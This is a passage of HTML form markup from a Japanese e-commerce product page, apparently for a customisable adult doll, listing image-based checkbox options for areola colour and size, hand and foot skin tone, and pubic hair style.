id="areolacolor-840"
data-price=""
data-label="乳輪の色04"
class="ppom-option-areolacolor-840 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪の色"
data-optionid="areolacolor-840"
data-data_name="areolacolor"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u306e\u827204&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u306e\u827204&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolacolor&quot;,&quot;id&quot;:&quot;04&quot;,&quot;option_id&quot;:&quot;04&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse4.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;840&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruse4.jpg" class="img-thumbnail ppom-zoom-areolacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruse4.jpg" title="乳輪の色04" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruse4.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruse4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage840">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=areolasize  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 areolasize ppom-wrapper_outer-areolasize ppom-id-40 ppom-c-show">
<div class="form-group ppom-input-areolasize">
<!-- if title of field exist -->
<label class="form-control-label"
for="areolasize">乳輪サイズ（直径）</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolasize][]"
id="areolasize-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-areolasize-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪サイズ（直径）"
data-optionid="areolasize-4327"
data-data_name="areolasize"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolasize&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-areolasize" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolasize][]"
id="areolasize-841"
data-price=""
data-label="乳輪サイズ-3cm"
class="ppom-option-areolasize-841 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪サイズ（直径）"
data-optionid="areolasize-841"
data-data_name="areolasize"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolasize&quot;,&quot;id&quot;:&quot;-3cm&quot;,&quot;option_id&quot;:&quot;-3cm&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;841&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruyun1.jpg" class="img-thumbnail ppom-zoom-areolasize" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruyun1.jpg" title="乳輪サイズ-3cm" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruyun1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruyun1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage841">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolasize][]"
id="areolasize-845"
data-price=""
data-label="乳輪サイズ-4cm"
class="ppom-option-areolasize-845 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪サイズ（直径）"
data-optionid="areolasize-845"
data-data_name="areolasize"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolasize&quot;,&quot;id&quot;:&quot;-4cm&quot;,&quot;option_id&quot;:&quot;-4cm&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun2-1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;845&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruyun2-1.jpg" class="img-thumbnail ppom-zoom-areolasize" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruyun2-1.jpg" title="乳輪サイズ-4cm" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruyun2-1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruyun2-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage845">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolasize][]"
id="areolasize-843"
data-price=""
data-label="乳輪サイズ-5cm"
class="ppom-option-areolasize-843 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪サイズ（直径）"
data-optionid="areolasize-843"
data-data_name="areolasize"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolasize&quot;,&quot;id&quot;:&quot;-5cm&quot;,&quot;option_id&quot;:&quot;-5cm&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun3.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;843&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruyun3.jpg" class="img-thumbnail ppom-zoom-areolasize" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruyun3.jpg" title="乳輪サイズ-5cm" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruyun3.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruyun3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage843">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolasize][]"
id="areolasize-844"
data-price=""
data-label="乳輪サイズ-6cm"
class="ppom-option-areolasize-844 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪サイズ（直径）"
data-optionid="areolasize-844"
data-data_name="areolasize"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolasize&quot;,&quot;id&quot;:&quot;-6cm&quot;,&quot;option_id&quot;:&quot;-6cm&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun4.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;844&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruyun4.jpg" class="img-thumbnail ppom-zoom-areolasize" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruyun4.jpg" title="乳輪サイズ-6cm" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruyun4.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruyun4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage844">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=naillabiacolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 naillabiacolor ppom-wrapper_outer-naillabiacolor ppom-id-40 ppom-c-show">
<div class="form-group ppom-input-naillabiacolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="naillabiacolor">手甲と足甲の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-naillabiacolor-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-4327"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-846"
data-price=""
data-label="1"
class="ppom-option-naillabiacolor-846 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-846"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;1&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;1&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;1&quot;,&quot;option_id&quot;:&quot;1&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;846&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiase1.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiase1.jpg" title="1" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiase1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiase1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage846">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-847"
data-price=""
data-label="2"
class="ppom-option-naillabiacolor-847 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-847"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;2&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;2&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;2&quot;,&quot;option_id&quot;:&quot;2&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase2.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;847&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiase2.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiase2.jpg" title="2" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiase2.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiase2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage847">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-848"
data-price=""
data-label="3"
class="ppom-option-naillabiacolor-848 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-848"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;3&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;3&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;3&quot;,&quot;option_id&quot;:&quot;3&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase3.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;848&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiase3.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiase3.jpg" title="3" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiase3.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiase3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage848">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-849"
data-price=""
data-label="4"
class="ppom-option-naillabiacolor-849 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-849"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;4&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;4&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;4&quot;,&quot;option_id&quot;:&quot;4&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase4.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;849&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiase4.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiase4.jpg" title="4" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiase4.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiase4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage849">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-850"
data-price=""
data-label="5"
class="ppom-option-naillabiacolor-850 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-850"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;5&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;5&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;5&quot;,&quot;option_id&quot;:&quot;5&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase5.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;850&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiase5.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiase5.jpg" title="5" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiase5.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiase5-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage850">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=pubichair  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 pubichair ppom-wrapper_outer-pubichair ppom-id-40 ppom-c-show">
<div class="form-group ppom-input-pubichair">
<!-- if title of field exist -->
<label class="form-control-label"
for="pubichair">陰毛付き</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][pubichair][]"
id="pubichair-853"
data-price=""
data-label="なし"
class="ppom-option-pubichair-853 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰毛付き"
data-optionid="pubichair-853"
data-data_name="pubichair"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;pubichair&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wumao.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;853&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/wumao.jpg" class="img-thumbnail ppom-zoom-pubichair" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/wumao.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/wumao.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/wumao-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage853">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][pubichair][]"
id="pubichair-13666"
data-price=""
data-label="陰毛01"
class="ppom-option-pubichair-13666 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰毛付き"
data-optionid="pubichair-13666"
data-data_name="pubichair"
value="{&quot;label&quot;:&quot;\u9670\u6bdb01&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9670\u6bdb01&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;pubichair&quot;,&quot;id&quot;:&quot;01&quot;,&quot;option_id&quot;:&quot;01&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/doll-vagina-01-1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13666&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/doll-vagina-01-1.jpg" class="img-thumbnail ppom-zoom-pubichair" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/doll-vagina-01-1.jpg" title="陰毛01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/doll-vagina-01-1.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/doll-vagina-01-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13666">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][pubichair][]"
id="pubichair-13667"
data-price=""
data-label="陰毛02"
class="ppom-option-pubichair-13667 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰毛付き"
data-optionid="pubichair-13667"
data-data_name="pubichair"
value="{&quot;label&quot;:&quot;\u9670\u6bdb02&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9670\u6bdb02&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;pubichair&quot;,&quot;id&quot;:&quot;02&quot;,&quot;option_id&quot;:&quot;02&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/doll-vagina-02-1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13667&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/doll-vagina-02-1.jpg" class="img-thumbnail ppom-zoom-pubichair" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/doll-vagina-02-1.jpg" title="陰毛02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/doll-vagina-02-1.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/doll-vagina-02-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13667">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][pubichair][]"
id="pubichair-13668"
data-price=""
data-label="陰毛03"
class="ppom-option-pubichair-13668 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰毛付き"
data-optionid="pubichair-13668"
data-data_name="pubichair"
value="{&quot;label&quot;:&quot;\u9670\u6bdb03&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9670\u6bdb03&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;pubichair&quot;,&quot;id&quot;:&quot;03&quot;,&quot;option_id&quot;:&quot;03&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/doll-vagina-03-1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13668&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
